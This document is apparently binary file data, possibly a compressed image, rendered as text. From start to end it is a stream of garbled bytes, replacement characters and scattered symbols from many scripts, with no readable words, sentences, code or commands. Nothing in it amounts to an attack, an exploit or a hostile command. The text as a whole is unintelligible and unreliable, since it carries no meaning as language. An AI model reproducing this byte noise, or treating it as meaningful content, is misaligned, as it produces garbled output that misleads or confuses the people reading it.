Q�a��t|�� ���-h��_����<g���t�w�k���X��m�Zc܏�-�_RE�U�,`���~����� ���� J����!昲�����ް��<]��̀>�q�Jx�?��9����c���7x[��;�*��hԔ���7�T?����e����E��͆����JIC�a�U�j�ۓ�n�쒲G��� 3�s�/� ��=�鿄��?���V��>:����Q#9��P����s7��?b� ��s�~��U��m�'���蠐[�>8� ��H����o�_�[?�xs�U%W��1���~��H� ��~�_	<g��^;��ƾ�%ׅ�G�ɾ�����f�VW0�6۽7�+ A��� �if@.~�-���($�D�� ������vH��%����?^���k��~-_|4�u��-���� �,/�X�ڀ��5	"3-@U!�� �@��Qۢ$�'lc	������_3�0**Ԥ�[�[�S���ĿG.[��]�y�|g����|ޔ){^U�:t��wO���U�>[_S���
A��pI�O�&�퉯��˳��������f���B��;�����h?�C?�(���[����=��-�>,�����dr���]8�`1�w�~��U?�� ?`�~�*�g��:'��/�umk�-����\H���b-,E���E�vy۾�0�����?࿿�_�ρ�*�I�� ���?�x��h���_x�P�S��d/-��iT�in��ș�#i6*�,��eΝ5[/�	����O�7��� H~��!����qw�ۃ�|�&�`��8�F.�(ѩV�:U1���~Ҭ�)Qs��q�J? |V��~6|���'E��>k�+�f�Ş4�»��V����[e�O�U�D�66w�B�n���o�&D���� �t� �=�}�|�W��֟y}�υ���ğ��K�������3"O{t���p	K#p�_�b�ؿ�����O�_����t�
j=������s�:s>���7��2�l�y8T;��9�u~�?���L�7�M�B��t���獴����<�Ȕj:��}7k��D��gF!�7���J��\D�n�^ד?��\�3�L]/ >��)W�:��bkU,�ʱ9�9%(�rJ�iϚ�r�*�*�Tj��F���ៅ��G��� k/�?<���~(�|)����#�lɤG�H��H�\�pev�Krto�!�C���W~����"}s�m�'�>��p/�ۮ+�w�	�� p�����M������w���L/��;�j� �a�L˫h3L��гI-�o*p_9XJ?�����_<#���X����]����ú��'�a���ĳ[������FH E|�`�\�|���^��D��k3���MV�e}8�6o���d�R�/l
��^zxx��X��*�n\ɩFsI�����*�%��>���?�9|�KW��~�o6�}�]��Kk��\]K$��m-� �B�.rO��j����k�X\�� R_�Z��'�o���>�5=��T�=��䜌cg\�������F��r펙$�����yN��*;�˫ߩ�K�'�\��q�#q_b�b����k�Z��R�I��nS�۔����zY���ZMF9�W�ib]�i� �/��d�~Y��AX��n�^�}��� �Yh�q��)��y�J� �m|Aұ����i*��,$Bk�� ����uώ ����7�$�[�W�F�D}_v�U^��}E� ��T�� ���ℶ��/��{��K�x�2|?�k�A� �6�J���OQ]k�y5ߗ�?����B���Zyt"���3�%� n�r�L��� �-�� �FS� -WӚ��?���� c��&:� l���+����մ���Q��g?�Z����+����}����~�7i8�ϩ@��� ��uO����b�q����#�|]�)�.|��4x���"�/͟>� ��Y� ��?_�!�$�N�t��� ट����'����=}G� K������/�#|f�߇��.�෈,���Gy�KG��}-��� ^Y�ɲ՝�)�|/�c�P��ƿڳ����ৼ��~.�-�����������im���F�#lo�w @ �ta5�V�׻ȕ�_C^�3�}6��������dX*���)U��I�8�k�SQ���m�fҺ��!� �jFo��㾒df������3.Db�Aӓ��	�oL�z��V��o�6g�=��qᝎ#��<����]��kv�P,���W ��3_�Ǘ5����?��],��o�Xy}��z��7��� ��Q^Q��QE QE QE QE ~� �u[g��bw�6��~l��1gXҵ��hf�Q��R�6zq�{t������߰�'M�nxf#���ַÞ:s^�xI�
�����h��/�#c�n�ίRP�P������1���߆������>O���H/Ⲻ������pڽ�ݖ���e�6��p�rp�`�y ~^x��T����ߚ��q��?|Ck�� ��i�}����M
�N&���M"��f�t�[����A:�����zK�^8xJVK� _[��3AEg?1?7�	$�/� l��w�?��~x��/�>��5�io�^�_CxO��&_9��d*YUX��R�cld����M�T��� 3�<�Ym:�Y��B�8F������<���G�{㣽���L|�7�^ It��������_oܽ�ҍ�����ח9�gxK�G�������^|B�r<�B�-߳�U�俽�O�p�'<t���?�Y�?g��_5�~
����st����x�F��Y,�^W�����,1Dm;~l��ߌ��]�6�w�|�i�1�sk�k��ņ�{!O&2^��W�
�zg�F�g���9��_�J�[���5b��zm���?x����M� ���_�_�g�� ��ռ�|S���-��1���Y7+�u��!��|�q�O��U������ZN�rP�j1�K����uͤ�a���[7%=�e��=�?ඟ�����58e/����u�J����B@D��e�f*ݕ`2�5�-�,~ĺ��9�_��ů�_��i�_�J<A�����Koy�k{v�e�]� \��bJ��A�8�+�Qʖ"��qkD�v��٦����p�kJy��'&�&ލ��MOыy�b	*#����� �W��X��B���"K!['f9$u�Q^��\5Ťd�-���������W�|KX_K�e+�dl����W�J�񔡅���Y}� ��ְ��8.|Mm!w�����M~��֑5�����r��q���hbOr�.9��z�����As1�UO4�*#�G|�J�wf*�t��uc*��0�ȸ��$F�G�x<�w�>��Z���C��2��R@-�d��_��9U,�*�������V���|��iq{W��h� ��#���<�F��]Ơ[P�~vy���9���V޹�[MMe�s���sI�����^���$k;d(�AnB`�ֺ���� H�e�'���_���~��һn��w�������6�KKz+z$x3�)�x�L�E����Q]x�]ц���P�Ho�Moo1ɔW�Z�ý
;����i�%7scdw%��#�by�����>��}�G��M�C��ʷ�~NO)g�<q'���ګx��e�h4����
������c^&q��N�ts�z��o��c��Lt�E|JښK���t$�S�N��v�}��1�@H<�	98�Fz�^��f�n�V�r�xž�;B*�:U���YB�Q�|�<z�¹����.��ԣ43+O���">y��������kW�S����o�k��8�?T��j���Z>wO��y�-F)���q�E&8�$n
8P`Ol��mφ�d��f�	ȴ��p#��ܹb�+�O�x���TB�+���%��*º����;��`�u�K.m���dhg�]��x�����W<f�� /Pk�Uh�-�G��盻��8_jw������ׇ�{g�ַ>�u�����#_i�aO�-'��1��wN��?}��j��,WW	.��M4\�������E\���#�E>ŵ݆���2����1�{P3��h�9ܼp ,9�[c���ς�կ���D���L	Sl"a$g��9�1�5�9�2���l}^[;�NOn��}C�=�Ԯ�V	�ђ�j���P�1�s]� �$r��R�Xu ���+FF������w�xZKɃ%��sj���/烱��Z�5P�i�da��d����L~�����oir���5�%LC��v_q>����.@m�Ѩ`p��ɩ�వ�B�#� ��� J����/,�\B�hY����F�E�o�Cg���C��d6A��c<��U�4������z^��Iu-��?�r�F�:�0Py�~�k��iQve��w2��Oa�����
�u/9NَZW��}�� zvcӸ�b&�&�p�I�U�x���ҡJM9��ͤ��ʴI��d�2��J@��Y_�L��?:��&�r�@H�$b�Ӷ+	�4R ����?Z�Br��z�ޱ���8��9��Z���7jIw8mDN�*���� �� �۷5�F;O+h;�Xe���:`�G!.�`T�l��3��
��8M��	!�I�Ќw�$௹ԷG��ji������aB��z����SK���Uʌ�� 3G��C���
�ӅϒUB�=A��[w
�@��?)�߽Ut�i�{%�<
��Y�݉ma�cxȏ�J�s��\���u!���G8P�pC~#c�Vl��Dg8��28#{��5�q��ȻSr��0I��ջ�:T��P˴��8�qX�:���`�Q��1��Z�Vb�^1��r�kmU�ߘ�!F�@����U�G].�řK�\!����c��a�F�<�6n�q���Ts���J��A^�����~��@MGcͿh���3� ǈ�B��>&#�������{����Q��-� ة�� �M���?�"����'����&}��⾆� �<d�7?e��� �WW�� ��[�W� "����������Nmo�(�� �Vfg�QR9�Q@Q@Q@Q@Q@k�[��?�����ů� �]��w�&�-���{9neX-�Y�ʾd����Y��"����/o�o�3~п>xo��Ư �O��O��kg���զ��� �o���)�hӯV���/�������s�8��������Z�<Ae��ꑫ�����k�:���� ��{���'�'���;������߇Q/����x'�V>��!��H�O$+�ʂL��@''���7Ec�^��}U�g�{��_@��x��<&�:xן�mOb�΄pj�ժYԌ�ʴ�~t�F-8>dԓ�n� fO�_~|f�ߌ> �ֵ�z�L�t�xsC��'�`�T�u2k�(������#°W�X�
E}���/�v�_S��g�KY~βx���X�>/�OTӮ�B�V7z��+}-��RE��F��l*���E�G���m#9�g��إ�W��� �Y"� �u��@��!�ZO�9������1���Q�{(�˓�j�^Mi���x� �S��K~��Xul��:_�ß��������*�T�>m'VZw�r������Ţ|\����&x���~$]j���|������P��P��mWgXm�X�����N����_�M���� �|o�>��/�6���~#��xP�fWq`�"J��+$0�ʾ\P��@�]� �\�F��c�?�~|$��/i6��:?�/
jPi׈Z�A�m�����Đ��<��p��yg���x������a����x��=��?�7��>%��}ˬE����)�2�z
�5�n1���ݭ������G�CO%�X�؜�+�P�b�ZU�W�,1��o8I�Q���ER�?y*^�U��)�1������r~��� d��s�N��H�_�o����=�Kh�u'���4i���)��������8�9/gTA�;���jo���@�������m��d�'�?��0��_��Đ� eiwZ����H�0�kl�Ih�!�Dc�� U�� �u¨w��u�w
70]jب'�n8��Z���P����Q|@�� LEr�Pp���^�Ԓn����z#����Ypw��"�G?�qe��2J4�*�jgPv�N����Nnn\񔜹���G��ᇂ�+� �A~h^<�-�E��zύ�t���k	�#K���d�3Èn)�AxS �EI_�Z�x��� ���� ����-~�?`���`��6��$�����^|�qu��#��o�cvNv�O� ���g� ��϶�s�x��_�����'��~�ז�ڇ�)�Y�2��5��N�ƕmww}4zd[G��r�p���Z£h��+�9�j�^X��K�o�_��/������/#�L���*�ibpXgwJX�m�XyM](ӅuKU�ީ
�i��� ���Y�Af��������I���b�]�>ʚ��vv�s4quH�i%1��۸���� �7<����?�:�9����ҿ���*�� ��H�?��r��ֿ�o�7AX���= )�������`>� �Χ*�9�Y>F�Z���ӧ8�x���qqS�b�+'�VvK��Z*s��I^Rn�%�͇��T�X� ��~�wp::C�,�;�kM��}C۸#��/�
��� ���#�+����x�� ���c�K�$z������� �C.�����������>'~����ai��,�f$�W��������8��M��o�ᆐt� �
����a���n���]�P���ᯀý�[������a%�q��� Ê����u��XL�ab�k�$����?���d���
/��<��6�Ls���pk���bߕ~x;�F���c� �QW�/� !���O�)��"m��zu�N�	��'�2H7{yq�=�=���� ���� Jb��-� �q�����}׆��}!|d�})�%��b���3�r� ����9�� ؿ������ �o?���9s� 4'��C�M{g��� !�ؿ��� �� ���� �oeE��>7BrO��"����F'�+Š��?�� ӌ�9��쒭o��� ����/A��J�K� ��t��WY��>�T�o�4�/N�}CP�����, �K�4�9�����B�	$_����������%�?��F�o��𿈾(�+L�Q�O��A�K��JU���2=���a�C�?���8<|mNJKE�{%ݳ���/�>�� �������i��}�6��j�K�>Ji�ͧd��?$� ��?� ���K���Oi��S��u|@��\�6z�ڏ�E����-��,�Fٸ�ȩ�S�����w�!����t��jW�� �z�sg�Yiz]���O�7�-t��"
tR�;Oڟ����xg�޿��NҼ5��k��5M�qjCS�/�`�KW:��#�c�!Xc�FAy��� �~|�� j����_���^��"ͭ麷�<'<V� ����z����<���X�6�X�l�?�a�>S��?r1���׻�[;� �� G�`�/�Ϣt�q��eyv=��#�g��̫�J�x��F��F-�j
��������O�/�)����'� �b��]R2�_?i�-N��Pd^\i�� ��_n�|��[T
���+����=�2?m/ں�/�_�/�_\��7�0�q�=
�N���3*=����[̴�`���5�����J��;�k����s�H�|O`U� �b|B?���IT��[�`�n?��|g��}���mA���U��J7�n��|����b〧�=�-d�{/�S��O��{)��G\��|�7S�g2Uq�����:4�k&ۣ	W�t�������?�B����Ïx���ռM��T�|5w�k�CV��g�OAil�72Z�cr��X������!~��)>&��Y�����L�G���s�j�����>��i�>���Z|*�3�;��Y��K,��J�I���?ฟ�ׁ>|�_���ĺn���.���F���Gus�� ���B|�o�f��ôwSɀ���;�� ��>'?c_����� 4/�j	��iŵ���5I$������S{or׏�rCI�cRP�֣��e��Wn^�k�6wimk�����8���~6��?�K���k��_Jnj2�X|U<N+���F�*��QR�)'���߳���j-;�z����A��s�{�?��?[��9n5��8Տ�Y# �2y�����{�����Og�i_<U��Fk�'W�ŝ6oh,j�%��r���8KXef�5����1j�A*�A��zs_���S����?������h:�P|`��oq���zRʿn�и�mƬ�F��h/��o٣$Ec�c�XW,6)�mY��י���������_��e8lVo��(B�J�/c8�Ý���!����-8�S��n��c���^���ڻ����u�x/W��E�[
��x+K����H����0Hă�k�V��6��b� ��y����|_����(���n������hб����M>c�$��s_�_�J��&��� k���Wů�Z=������mo����>+�ҫ� cX�����e��%>c���7��� ��g�
�ڦ��xpxP��R�a�i�G$s@��F�yo'c!R�T�^�m��E����񃋕��k/[ni�5��������|k���1�v#5�I)8S�:q���]�W�N�Zi�IF�o���iZ*4�Ɠ+;>�*��f&T �}+�� ��n�~��^�K����  �v��G�96��>Q������S�S��ƚǆ|K�sŚ����54��4��$C4E�p���B���8P_�?�q��ڿm��唶��4�6�m=�K��p}��� �]Ts�qA�N�S߭�?[�ߤ���I��/a�8�]�r|o)֯MSUe��B	S�3��=eQBM�܉.g��� ���t/��� ğ�z���Z��~�?��^�]f���t��^Q�H^I	c`sÑ������ �q~�|Dt��m-��O��S�'H���]�}�y�7q�Jѷ�M6A2x����b����#8?�F���C]��>�@�:��� n�xOk�����?͵���9=k<�8���ڔi��Qj�4�ϖ�^}6�I�7x˛pOa(b��X*�%�p��� h�YF�y��T�+�cS�R�h��� �[~�zG�)��_���/�&�<��o����v�/���=�REga�����	��\<�p�U����t��*���6����@��*�|�j�1eZ����� ��ľ.�����'4�O��F�ge����a�(�1QJ�(���� ��( ��( ��( ��(���p��_�=Iۻ����?�0^s_i5ޝ�Z�,���1��a�<r =rJ����,�xS���4?�׆e�����i|T��p@��[�����bA}}ww!�r�Z>OQ�w�^.���Q���3�_���{��Q������?o���Pۏ�Kǟ~��N������񞲖����s� e�۹x�"�$b���m����g�~� �R� hK���~��{�_��f�k���Xj�1�����v�k��?/����-��[f@7?M��H����'��� �^}'ğ�77�p%� �����߈�n<mдȮ/�x�� �9$j�ON<�i���Kkm{~]���(b�rI��uu��?_�����}�����3j7*RK�7D�E�qϗČJ�,�1,Y�p �����	�e�ÿ��.�w�˫��]�wD��%��C����I�\�_~?|A
�?d� �e+m����[O�z&AI�N�=CT�c'ʸ�����+��-?g�گ����R� �	�]]�3�l�5�����2��U���AͳkF q��x�ӧhZ֊����� 6�z�ac�9�{�|�_7��kIx��?�h�x��G���� C�>��/Y�j�,�Yn$Ef��T�q�|e�_�S�ŝN�>�<y��p'�����6Դ���RĒ�k��[At4���Q��[j�пb/ٳ�����sg�ODD�ǿ�[ߊ�6i2	�u=Vk���t���z���"�}U Xa��8�E�F*`=1^qJ�|X5�+��c-U�(׽�d�⏜�,�-�pyZ���������d�&�#�F��9'��w�g�Lm��R�[��~�j����&���4�?����1 m1�g�A�>����}�wu�����>���b=��qr��o�ǝ��RX��#Ǵ%����"g�L*�����O\�����<!n'.UJ��p������=���0�ʈF��q*������q�N��kpL�ũ�4P̒"<�ɍ��)a�/�q�x<m?�ԃ�NP���}��*���Wv�k�g藂uK;�d�r8�s��{=��PW �sֿ2��l]!!]X3!o%愌6� �����A�M}7c�G�B��2d�y2qI��@�o�$�8���Y>.�pQn7ߺ� �?B��q��)�FIj�f�����<S3V�֭T� ��ݔ�� <���~r�ҭ���g�[�mcX O!�pȊ�z ���W�_�a�>$x[�=���`�t-Ũ���B��i׹�lm�WW'����|�?����?��p��]I�0.nwH�1���2Bq�W���U�Q������2̓(���y�*;�ԗv�yO���u��n,tGK����0$X������^Gw�O�̐��,q0��eu��>�e�s�B1�	�g���6�.��Bi���HLo��Ϋ��
���PIc�dpMo�+�ډma�m��`�5'���@�r�޿D�2�6WF4�z��?#�s,fk�u��ۢ��q�m�[����Y*��U��c��0G ����aQRA(.T̲!
]��v����ڸ�}D�*g�!�� f�9�v�q�wry\ջ��#�{s�dM�� ©a�ĶX��܁^��jI_���OJnV�r��Ϳ�`Xl�\�� NN99������ֺ�F��;��i�kok��6΀"K86�;98��8���L����Mw8��ha���,�܂�;@�W��I�;W�_��Z�����U���}�k �g�t֑Zyc!�3�nz���l#R2�>�%N�%O�c�Y�8t�h�
�dm�,��ƪB��`g񭥟�Z��I�J��.Xm=;sX:�ȭ�P�\��F�Kr0J�|��������ʉ�,��bǶ?_j��B�q�[.]=.�C:뤷3uo�H��{gj��� �ƅD���v�ki�f�JK�<л���݈�ڸ��m/|W��
�3\�n�9m�{P{�5�s6��*�in�Tڧq�c��=�sR��~ml��EA�%�~F.� ;���*׶3����P|�Քm<����$c���εu��d��ls�{W>��<�P0� g�=k��3�Yn)x�$�2T0 p��:Q[�$[c�3!h�@'����;��hE#�#����ܪ��B��Fឃ�V���r���J��#�eL���9�ޑ� B(��wn�>���<N\mP�\�$w#�[�
]Y�pq��ߞߏ�P�j��J1rg�i��z<!��^���
��'�U;�B]��R	�G=��Yڭ���֋��5��Q�n�-��k/ZYG{���jrn����b�� kn#�o�n��t��]�ja�s� �]�{76F�� �@�U�D�$؁���i�M��$����)Al�0ᐃ�;���%��G$��ӎ՟i2�vP�8�V���'@�`})�FP�� u�C1���c�<�-s|��rO�Y�����D]��3�
9�O�U��v��� �.?�@|q%�-�����q����?�G�÷?e�t� �SV� ԛ[���hZ��	��mc�F_��$�䶇t�F���m���������o��M[� Rmn�l+� `�� �?�L�謿�Q#6� ��/� �ff~�QE'�QE QE QE QE QE W�Y� ).?f������#���_���W�C�~��?k��|i�x"A/��?���oﭴ�P��>u�^d�j��?���;�
��[�
�xs��&�w��_��<[�'B��Y�1�ki�������JW1�#v�{�W\c���w~�������^x��1�0��(� ��^*p�b%R�y�y^�)�{I�*�۴9��OC�� �Kx��� �<y��~�?��;/�n����V�Dд�����(���ʋ�I#�A9f�TH�'�� G��� io��ſ����c�3Q_h�!׾#i~�K�w�A����qr#���+�
:�!f�v�� ���?��ƿ�kǫះY�|�\��'?5�w_�:�ey��!�VP�#��0��A� ��>�ğ�I��=�Q�����Ŀ	?��{�@�x��%�_<���p�Ʃ9���-�ww��/�<ބ�ܪ�	El�����~��'���apo�b��3U����P�Eb�Yb�P�Ne�ۥ�S��,\����~� �-~:x�n��~�a��q�[x3��:�Z��:ω5fk�Q��Hl�F�B��D��$� 5�_�w��|e��hO���Z��ǎ�#�x�D��:L����ϴ������nG����4��
U�$Uu6(;[�G���+����Bkd��Ũc�|��z1t� �������[�k[�����O韎�C	S�O�Z�)W���N���eK�T�E;��u�qj
�����
!� &{� �� �k׿��kT>2� �c?�:��鈯�;O�%�� ��w�G^�>*h��u�m�h3����Z��wK�@�G����4���-���?�Xτ?c��[�E��~��o���3��_&�q�&�=N!�j�����q<��Dd�h�s�go7��7Cz���]�����|h���x����qs�q��V*�(�q�Ч[<���pT���.UI�i�i�?��7G���p,��.��τ��L��{�_���ٖ��=FG�{� �E�J=3�
K�9<�^]��NRX�Zokj�#Ԟ����G�~I(9'����q:� �� �~l�!���%�NQ]�%��� f;���� ��H��B�k)`�Wp��8-Пă_Џ���u��&7�U�CU��>|U�w�� �u���@#d��u
=w�_Ο��P�R��k����R?����}��kK�-]s��Bˎ�q_e��<Oi� ����)�,�o�K�����&�?�<-����^i6~�n��̉�#�k;Y������sG�>�G��䭫���6x}/�����mUg�F���cKN�9b�NM�Q�ƭI����� �?g�_����<�=^����� ��W�5)�ia��	�,/!�͗R��}��Ge9�����������χu�-f���m?�^+���n��5K�SW��V@�m�ldt�*'Py�Bx��	}�i~�߲7�<s�7~�� ҵe�x����a�Djw`�����Io ����ݧ"�cu�w�/(������3���=úW�<o�_�^M���Zϯx�]���;QCK,�ĳOROSW��X�s̡Q:p\�.�۽�������.�����}'�s��ج�&�O,��¬%E�9֯��xRPS���8J�JJ��kS�_�i� FX��ا�
��	UPC�զx�Ҷ��t�HfJ������Ó�k�-�i/&�֭g��#���'��5�b�s_�������\� �Q~��
JmS�����{�ڶ�����Ů��xb�J��iѶI,1�(Y[g�n��́]�?c��$W�]��/��_����
�3��Ig�={ǁt�[[�$���h��ǝ�
��� �L�N<���L�%ռ쭢�{t>��W�n;��߈0�r���,)J�h)b!���?>���Vt�코d�ʏh� ���s���T����6~��$��,t-��"/|FӼo�x�;�<<ײ���j`�&.d�a�W[� �����?���� �x�����o�/o���.NF8���� ���;�E�|�?o����!�[�c�������kM��xO�":X�a6w�n��	�� ��U���)�֣�O|F�>�<?���İŦ���{=?N�+m�����d���̸P�����,��IZn�꽗�}��w�ʙ���������t#�ϱT1c�aa��O珩V3�#:���j�� h�')���Q����߳��w�wx�P��o��߳�쩦j���+Կ�+���e!�l���Q,��p<���QFv�#�EYS�_�K���-iQ��!�s��N�{q��˥:ǎ��X^j�fr��|��B��ƽ+�ht{e���L�s��6}I�0�� 8�x�Ӥ�'h.�E���7s���|h���h�y�ĬR��8H�<���I����i7SR�֊.1Q��O����_�w����mA�<_��V�a1Z���~��2z,zv�FO���^��� �_
�kៈ�<E�xO�����|5�=&Q���Br�! �U��#�2���S��ߵG�������i��.���|Q�wd��	Z�S�.�%��.���$��ٝX2;#5� ����K��sVп�� lo���|a�^��ֶ߈/"�`���C�)X�|�褆��_�ɳ|5,�׋m_D�t�oO�?�Ϡ���,�����g�c+�Xg��*8\\r�a�ԫ��}�ԛ�UZ��	S�t���$�1�I� �� ��x��K�J��5��!h�5��h2���i�`ǹW�W;+��?m���ڻ����d���4� [Cp� z|�+������ �������ߌ�&"8�ď�~�v��q��Ѧ�w81�y�l��g��,��_���?Ïi���Z����֭��]F	I�5��мr!F��+�5�L�*�ۗ�k�/���~�?D�jS��&��+N���!���|����ʕGk������&���R����n���gk��������W$��Hĳ3If$�k�� �	�����<�$����O���i���>6վ+k�mƉ�$zU��N�$�M�܆-��F�ZFE�� j���xhn���W�n�q$w��K�躠e�nc�YK O��N;���/��t�I���%E7����ێ�J��q4�Rt���uk����;�ڳ���pφ|+�Z��N��1u�W��qpnzt��[�s�('njsZ9<S�[�x_�<z.��+�C�� ���M��[��%��;*�dF�K8���w���'������?���
o��m�Ï�s�:�^���RF�cW���2\��2\I!-<J���nl���ۺ�+���j͏MӴXhb� 2�H˴(�O` �+�hbj�Խ��z_�^O��������Şa����٦.���-��Pw����r��i�+B�ьiզ������=�MF�4I����XG�h��c����ШX����*F� T >��R1.͘R=
���_�8����q��X�U��Fo�O�#[�sŧ�i��v�h&�w���BrKW�1� ����i�ۏ�~6�����G�t��m7�~?�\�N�㋥{��;x��n$o���\E ��Λw#�����W�/��������� B/<��&q�L�*T��_5gR��Q�
S�S�M�0畣9��K��[j���#ʿ�o�(w�e� m�_J�Ǭ|f���Yx��w^����n����[k羅"/H!�kFO;�_�G��5U쭤��x��Ք7Z���k�*{\<�-���=xc�x7��뇆�� ��^�t}��F�T�[�(֧R	�Uir�+h��k�
� �6�~�����M\�<c�髤k� �i�&��J�I��%�8���i9 �Y�Q�wظ�RQ���Ҙ#P� ?*�������WǏ|�|E������'��Ʃ�յ_ɻ�K�c-��<��y��`��)A��./RSJS��v�{T���O�q�ϳhSU�!
��������V��N
�+B6����x'��	���'�_�Y�� �O]��f��Oj��z&�J���&h� �8 ��k�����F#���'��Ӕ*���2N2�������OF��z0��)�Q@Q@Q@Q@���]����]s�����پ�b�����Pe�2�.� (�@��+�5f��<k�Km���?�0,z爍��?�������~�e"�g��rT����.v���q��<5��� ��Ռ0q����׭k�O��v��4M�����Y-��w� ��g�w�V���|j����N�,4]o�'�^�I�̞�c�������.$״������zi?�x'�� ��m�oZh��Y�ʍK1ے�I%��k��,c,x�Ğ��o.�y���i#�'�9�p�9�:��?��-�wX�
6�!q�����*�����>�#.���{q�jH|7�߀�/p���ٷ�9�S��;������E�׽�/��p��@f�J���D��0�nnA�%��H��w8C���Y�$�5�߬�T�lB�Zp�~��>��1]x{L!��wC�<�����_���뷺���ёo�˲!�����G@+*���˙���9䖇�ZM��s钄!����`��0y� ���,���
�9�'�����}bٵ�k��u����[G��Z3y��ҮH��Xs��Y��h�w�#���<�Tn�c0IIRC@O��?J��BxL���<�[;�}b9�
T�sN�`�W�K[�_֧�ך��v$�か�$+��#+���3�����~�l� �� �T�%@�9�����]R;ϳ0�1�%�+a�\g��s��Fyս�#3O$Br�	�7R8m��Q�y=�~�
�Y��K�:[�m��X���A��9�,9�zw�ǚ�{mG��V��4�Oy�� �
pG�@k55;���	«1"w�`P6 � e�X�ޝs���!Y����H?s�f�ui��0A9�9ܓ��+����>��M�\�8~!x3� �%�m���|�01���Q�0�P��]Rm6�[7��h#-!/&,9�D!���܀:���y��C> x;�w�}��<S�kR���v�QO2��c;���W�p�����SO$K�o�1���+�mofH9Q�X�_i0=0+Z3I�I����&�_2��6�3��H�$s	6C�I�r��'��Q&��x]�b9oXH�ˍ��{�=;�5Y"�?�g�,{d�?�+�2:����}kU/%��D�X�F�}��?8 ��1^��8�k��쿯��0�a�tz���Dx�DŒP"Q��a��H<����^�	L$��Dh%�3H����2x�tƼ�,Q��&VU2��8$$�K�ި_j�ȒEn�;�U�$vr��<I�V��p�9�C�U\���$�{|�H�s.�z�C$��
q�:�]� �q�2m�O�ar�_U��m�w%�Hⱍ��!��	{��`c�}1�~@���V!�
��E����ch$d&��ا@�������� M���o��_�S5ܗw2�q���[y?(���Z�zʹ��t>�՗�0�Uy
�E"o:4lg��GZ��K躜l0�-�����?ϽY�q~�2���YΟ"�$�mt� �܏�-��R�V#�2��#�;d�U�c�G2������և�
��O�N�`Mu>��zl��W^{��$L��.?8�2	>��~��+�I#\5֫5��&Fg }0 �5nRB����9�\�rѻ���r�����/$˅WB/�����ް�dm�%���h]HFX�'��Ұf��ŝ�q�3돠��q��e�B�$Ul���A����k��x㵁�ᜫ�K
���8�F́*�9Vb>PI�$`���d� v��-�N�Zڞ���4��B���������)��t���]&�Mv�Esg��UW$���k��@�T�0~^J�������N��h�!���F���=� �3�汌��m��I*M)Y�+ۆ����W�˔ݒ<� ?
�9V9�@��s��q�
d����9�o�Ael�l�1 cs0�����>���g�4�Cx���67('!Alw��F��UzZe����ı۽�__6M�G>��J�=?ķ�%���L���V���t��~@O�֡UKK��s������ΖTB���B�9���q�Ǻw�I��Pa�6�Z�g���F}��Y��՚�y��ӂHk��)�US��WF��(�F��>Eػv���iM��=l�%a�=�"�k}6�<qn����@_^v�qWm�/hΓ^����x��V�`t>��u� �(hP�##�?�XT���޼�Q��6�';>^��ǆ�xӖ��'��-"��0D�|� h��q�x�7����	��-_
j��f���?�1���i#<Nzq��u��?�����o��]_� R}n��3���e��� ��������G͝��˿�Y���QEf9�Q@Q@Q@Q@Q@�D�,��Ə�_~x����_����(k�������$��J�Ƈ����K� �|R���Oi������O��6�������W��D��m�$�cw���&�^`v������ �
�FrZ��|/�X\��ʲ��'���]�L���:XyYK�^kϡ���ҏş�S?�?�P�O4TܪJ<�0�!t���!R�7��)Bz(J<��d�_�����|�x�߃t?�'�P�|5��}��6 y�N䗞y�%���H�,��_���p��V?�]��eO�������� �[���}3_���@*��}�
��� ��~�_� n?����~�^�9�h�t� �W��Ն�6�%�������{��H��V�Օ��(�<N�i��׬�RM�_������L���\�8�����S�b��lEKFNr�5ԫ6嬚R��z���� �ix�㿄� k� ��#����/|f��?�[��C�דX�:�Ojf�x慌�<hե��	#�o�_<}��Oğ��-���?��m{�x�N��M��P�ᄶ��1g�aa�NY��fl���~���H��� ��m~+h�%�ŏ�i�ͧi6�[i�&����Ҵ�r�9&��&�i�a��Mͺ��!�>~��V��s�
��ͺ'�~ i�(������ơyy�kz͵���m����_��5ɖ� фs�U��Y���B�����wz;������?�'�,o�����U�\n3	�˲���Ɔ#�x����别e���Rp���F�j:��7/��?�??dكF���N������L���q��Ѽ���yګ�����縁���9����w�� �'�/���;�G�=���^����M��OQY��%����o`w̲%�2�<{�r��#vE]���o����'�'ÿ����8�U�D���A��ks��y?v͉�\�_��	tٻ��M���Ac��af���-�og�����X�{x��0�@c��_+�Ň��T�,e�+ۢM��g��7�$>��DL�:��y��ML�1�Ya��J�*Xʵg_��
U�*r��ޓ�I��pV������#G�S㦍���� �'��|!�[[�K���-�i�1�v�{g5�3���MmiWs��\�GXB#�wO�nἭ-نJC��=k#D𽆖��>t��i�'�&�i�Ybh���¼Lv6�?����.���Cx� �H� e��aN�F�hP�E?gF�%9�	ɹNNU'9�Oޔ��b�� ��7�������d~��׃>x�=��U��+�Uݟ�<1ue�^�[�E{w2,�<3G 0		�'���� ��� �L��=�m�㘼)�� �'��M_��M��6����?�4���_ah^Y�8�c(F"L�� h�v�O�vߍ�g���O���Eo��0k��b�xx�ee��wn����/�8�a�sÜ'��a�-*TiT�5LDh�1Q�Ru'zm�Iӄa�Α�?m�i^��Ǻ��4O�[>��^x�P��t��F����Y��o�����|�����A��{O�2�Ξ�5F6�3|=���=MK0Iu�s"d*�W����,�~���	�K�'U�Ķ� �=L[v\��k�7�����,Pƍ$�ȱƊ2��@ RH�znG,n����K];uz�3�/���|o�*�V�<NW�̪UON��B�0�gF���IUjq���u=�� �|~����aZ�E�����y�:g��]2o>�[w��+�;�	�|H���	�#�#�n��|O�4}GT�yjf�c-�wr5��H�κo�,s̑Ĺ�UP���A�q���+ӧJ��ҟ4W[Z� #���+��_���0�����y�S���h��Ɣ�6�f�%9F|�𓄢�rX[K�Inw��1S�q���E{��V'�W�����ܸ��g�>3i���{�^x�L�N���OW}O�[幸�Y�Dw�p�\��,W��)R�z��I^M�M��� q^_�\)C�fXڰ�Fт�I�$�7�ur�I+���U��$��s�#�� d�$H�Kk�=�P�L����R���rpNs!��׸�%� ��>�3[Y|m���{�Q&ا־�����Lp�kr�2�`䝍+`p�x���๿�G�������C�/�ϋ�/k��Vk�*�B�4]B+O%�ݥ�i"H��@� �,��0�{�f��(ʽ6�ھ�g�h�Do����}-8G�'b0�IOM��+a�<��]z�IJM^1�ԛZ+����I�U�|s���|�]����~%�W�<��ir,:�vw���s�y0Il�U��?�}�h��|��:#þ�-<5��*ܱ��,l-㵴�L�J�H��N��_�!� � ~�� �	?�p>?������
W��� ���� g_�>>�A�G�SÃF��<;�K���即�\ǥݛyW��Cx�Rd�0d��vq�\m*5g�v�M�ó���Y�ʸ���
